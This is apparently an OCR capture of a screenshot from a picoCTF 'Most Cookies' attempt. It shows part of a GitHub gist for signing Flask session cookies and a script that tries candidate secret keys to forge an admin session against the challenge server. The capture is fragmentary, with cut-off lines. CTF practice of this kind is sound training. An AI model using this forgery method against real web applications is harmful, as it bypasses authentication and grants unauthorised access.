 picoCTF - picoGym
Most Cookies
Decode and Encode Flask's ses
https://gist.github.com/aescalana/7e0bc39b95baa334074707f73bc64bfe
Code
Revisions 2
Stars 13
Forks 4
Embed
<script src="https://gi
Decode and Encode Flask's session cookie. Great for testing purposes; only the secret key is needed
manageFlaskSession.py
Raw
vagrantboxes@hulkcybr1: ~/picoctf
signer_kwargs = dict(
key_derivation=self.key_derivation,
digest_method=self.digest_method
)
return URLSafeTimedSerializer(secret_key, salt=self.salt,
serializer=self.serializer,
signer_kwargs=signer_kwargs)
def encodeFlaskCookie(secret_key, cookieDict):
sscsi = SimpleSecureCookieSessionInterface()
signingSerializer = sscsi.get_signing_serializer(secret_key)
return signingSerializer.dumps(cookieDict)
for name in cookies:
session = {}
session["very_auth"]="admin"
print(name)
cookie= encodeFlaskCookie(name,session)
r = requests.get("http://mercury.picoctf.net:35697/display", cookies={"sessio
n" : cookie}, allow_redirects = False)
if "picoCTF" in r.text:
print(r.text)
break
29,1 Bot
35 decodedDict = decodeFlaskCookie(sk, cookie)
36 assert sessionDict==decodedDict
Sign up for free to join this conversation on GitHub. Already have an account? Sign in to comment
1:56 PM
5/21/2021